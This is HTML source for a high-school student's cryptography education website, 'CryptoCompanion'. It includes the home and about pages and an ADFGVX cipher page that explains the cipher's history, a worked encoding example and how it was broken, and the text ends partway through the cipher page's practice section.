
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>CryptoCompanion</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        
        <!-- here is the top bit -->
        <div class="row">
            <div class="col-sm-3"><img src="photos\lock icon.png" class="img-rounded" alt="Lock Icon" width="100%" height="100%"></div>
            <div class="col-sm-9">
                <h1><b>Welcome to the Cryptology Companion!</b></h1>
                <hr>
                <p>The Cryptology Companion - <i>CryptoCompanion</i> for short - is a collection various cryptography techniques and ciphers. It also includes code files and examples so that you can try out these cryptographic methods for yourself. This site was made by Andrew Zhou for the 2017 PA High School Computer Fair's "Web Page Design" Competition. It is an expansion of an App Inventor project that he did for AP Computer Science Principles. It was created from scratch using HTML, CSS, and Bootstrap. The CryptoCompanion logo was made using Inkscape. Other media are sourced from Wikimedia Commons and Google Fonts.</p>
                <p>Use the navigation bar to explore the website.</p>
            </div>
        </div>


        <div class="row">

            <!-- About Me section -->
            <div class="col-sm-6" style="height:100%">
                <h3 style text-align='center'>About The Creator</h3>
                <img src="photos\andrew.jpg" class="img-circle" style="height:200px;width:200px;padding:10px;display:block;margin:auto;">
                <p><b>Andrew Zhou</b> is a big time nerd and a part-time programmer. He lives in Berks County, PA, and goes to Wyomissing Area Jr./Sr. High School. He plays the violin and the tuba. He also plays copious amounts of video games and <i>Dungeons and Dragons</i>. He plans to major in Computer Science in the future.</p>
                <br>
                <a href="about.html" type="button" class="btn btn-primary btn-block">About Page</a>
            </div>

            <!-- Project details section -->
            <div class="col-sm-6" style="height:100%">
                <h3 style text-align='center'>About the Project</h3>
                <img src="photos\computer fair logo.png" style="height:200px;padding:10px;display:block;margin:auto;">
                <p>This project was created as a part of the <b>2017 Pennsylvania High School Computer Fair's</b> Web Page Design Competition. It is hosted by the Chester County Intermediate Unit. The logo of the Pennsylvania High School Computer Fair was created by Brynna Tressler from Danville Area High School.</p>
                <br>
                <a href="http://www.pacomputerfair.org/index.html" type="button" class="btn btn-primary btn-block" >PA High School Computer Fair</a>
            </div>

        </div>

    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>

  </body>

</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>About</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>
    <!-- here be the main text -->
    <section>
        <h1>About</h1>
        <div class="row">
            <hr>
            <h2>About the Creator</h2>
            <br>
            <!-- Here is the profile card -->
            <div class="col-sm-3" style="height:100%;background-color:seagreen;padding:5px;border: 2px solid darkslategray;" align="center">
                <img src="photos\andrew.jpg"  class="img-rounded" style="width:75%;height:75%;border: 2px solid black;">
                <h4 style="background-color: lightgreen;padding:5px;color:darkslategray;">Contact Me</h4>
                <p style="color:mintcream;"><i>kiptoke@gmail.com</i></p>
                <a href="https://www.facebook.com/kiptoke" class="fa fa-facebook"></a>
                <a href="https://www.youtube.com/channel/UCTABjZeu0Hkbukw8WiJlwLA" class="fa fa-youtube"></a>
                <a href="https://github.com/Kiptoke" class="fa fa-github"></a>
            </div>

            <div class="col-sm-9" style="height:100%">
                <p><b>Andrew Zhou</b> created this website. He is currently a junior at the Wyomissing Area Jr/Sr High School in Wyomissing, PA.</p>
                <p>Andrew has been involved in many different computer science disciplines, from programming to web development. He has taken courses on Python, Java, Visual Basic, and App Inventor. He has taken the AP Computer Science A and AP Computer Science Principles courses. Often, he helps his computer science department with presentations to the elementary school or at conventions, such as Mini Maker-Fair and the Pennsylvania Educational Technology Expo and Conference. He wishes that he can go to college to study computer science in the near future.</p>
                <p>He is also involved in many other non-computer related activities. He plays violin for the school orchestra, the school chamber orchestra, the pit orchestra, and the Reading Symphony Youth Orchestra. He plays tuba for the school concert and marching bands. He also participates in numerous academic clubs, such as Science Olympiad, Quizbowl, Math Team, and Model United Nations. He has attended MIT's Splash program and Johns Hopkins' Center for Talented Youth.</p>
                <p>Oustide of academics, Andrew enjoys music, video games, and board games. He runs a <i>Dungeons and Dragons</i> group.</p>
            </div>
        </div>

        <div class="row">
            <hr>
            <h2>About the Website</h2>
            <br>
            <div class="col-sm-3" style="height:100%" align="center">
                <img src="photos\computer fair logo.png" style="width:100%">
            </div>

            <div class="col-sm-9" style="height:100%">
                <p>This site was created as an entrant to the BCIU regional level of the 2017 Pennsylvania High School Computer Fair. It is an entrant for the Web Design competition. It was created from scratch using HTML, CSS, and Bootstrap. Andrew had to learn how to use Bootstrap in the creation of this website. Microsoft's Visual Studio Code was the main text editor used in the construction of this site. <a href="https://www.bitballoon.com">Bitballoon</a> was used to host the site. All fonts used in this website were from Google Fonts. The logo was created with Inkscape. The source code for this project is stored on <a href="https://github.com/Kiptoke/CryptoCompanion">GitHub</a>. Further attributions can be found in the <i>Resources</i> page.</p>
            </div>
        </div>
    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>


<file: ADFGVX.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>ADFGVX Cipher</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>ADFGVX</h1>
        <hr>
        <!-- here be text -->
        <div class="row">
            <div class="col-sm-6">
                <p>The <b>ADFGVX Cipher</b> is another cipher that has its central encryption element as a table, and manipulates that table as its enciphering mechanism. One of its specialties is that it is one of few ciphers that allows for numbers to also be enciphered. It was an extension of a previous cipher called ADFGX that could only encode letters in the alphabet. With the extra V, we can now encode all letters and the numbers from 0-9. It was the central cipher of the German Army during World War I. Howvever, it was broken very shortly after its introduction into the German military. The cipher is called the ADFGVX due to the letters that the cipher eventually encrypts into. These letters are special since they are not similar to each other when transmitted through Morse code, and thus had a lower chance of having a message relayed improperly.</p>
                <hr>
                <h4><b>Encoding ADFGVX</b></h4>
                <p>Encoding ADFGVX begins with the creation of a randomized 6x6 keygrid. This keygrid should include every letter plus the numbers from 0-9. Since there are 26 letters and 10 digits, it should perfectly fit the 36 spaces. For our example, we will be using the keygrid on the ADFGVX table to the right.</p>
                <p>Begin the enciphering process by finding the first letter of the ciphertext in the 6x6 keygrid. Then, take the letters of its row and then column. Repeat this step for all letters and numbers in the cipher. Every letter or number should now be represented by row-column pairs.</p>
                <pre><b>Plaintext</b>:    CHARGE AT 0600<br><b>Letter Pairs</b>: FA AF FD XD DV DA FD DG FX GA FX FX</pre>
                <p>Once that has been accomplished, we can now use our keyword. For our example, the keyword will be "VERDUN". Each of the letters in the keyword will become a special "column". Write the letters in a horizontal fashion (left-to-right) underneath the keyword, wrapping around once you reach the end of it. For simplicity, it may be easier to find keys that are a divisor of the length of the message; however, it does not matter if some columns are shorter than others.</p>
                <pre><b>V E R D U N</b><br>F A A F F D<br>X D D V D A<br>F D D G F X<br>G A F X F X</pre>
                <p>Now, while this seems rather complicated already, realize that what we've accomplished so far is only a simple subsitution cipher. With a long enough text, frequency analysis is all that is required to break it. Therefore, we do a special transposition of the keyword columns. We arrange them alphabetically, taking the columns of the row-column pairs with us.</p>
                <pre><b>D E N R U V</b><br>F A D A F F<br>V D A D D X<br>G D X D F F<br>X A X F F G</pre>
                <p>From here, the ciphertext is simply the leftover <b>columns</b>, not rows, of the completed transposition.</p>
                <pre><b>Ciphertext</b>: FVGX ADDA DAXX ADDF FDFF FXFG</pre>
                <h4><b>Decoding ADFGVX</b></h4>
                <p>Decoding ADFGVX when you know the keyword is simply a matter of rearranging the columns and then switching the column-row pairs back into their letters using the 6x6 keygrid. If the ciphertext is not divided into its columns, take the length of the ciphertext, divide that by the length of the keyword, and then divide the ciphertext into that amount of equal sized groups.</p>
                <h4><b>Breaking ADFGVX</b></h4>
                <p>ADFGVX was broken rather quickly after its introduction late into World War I by the German military, it was broken by Lieutenant Georges Painvin in 1918. Painvin based his method of decoding based off rather intuitive knowledge of German encryption and a modified form of frequency analysis. Painvin figured out that during periods of high traffic, plenty of source material would come about that Painvin could analyze for repeated phrases or patterns. Since a day's messages in the trenches were likely encoded using the same keygrid and perhaps even the same keyword due to lax standards, Painvin knew that common phrases, such as "French" or "trench" would be encoded in the exact same way. This was his central method of breaking the ADFGVX cipher. He also used a quirk about how ADFGVX enciphers its text to derive how long a possible keyword may be.</p>
            </div>

            <!-- here be an explanitory photo -->
            <div class="col-sm-6" >
                <h4>ADFGVX Table</h4>
                <pre>
<b>    A D F G V X</b><br>
<b>A</b>   Z 8 H V 7 X
<b>D</b>   E Q L T G P
<b>F</b>   C A O W S 0
<b>G</b>   6 K 4 M J I
<b>V</b>   1 Y 2 F N B
<b>X</b>   U R D 5 9 3
                </pre>
                <br>
                <h4>ADFGVX Example</h4>
                <pre><b>Plaintext</b>:  CRYPTOLOGY IS COOL<br><b>Key</b>: CODE<br><b>Ciphertext</b>: FVDDDGFF XDFFVFFD DXFFDVFF ADGFVXAF</pre>
            </div>
        </div>

        <!-- here be some fun examples -->

        <hr>
        <h3>Practice with ADFGVX</h3>

        <!-- formatting here is bad I dunno how to fix it -->

        <pre>Every example makes use of the example keygrid.<br>
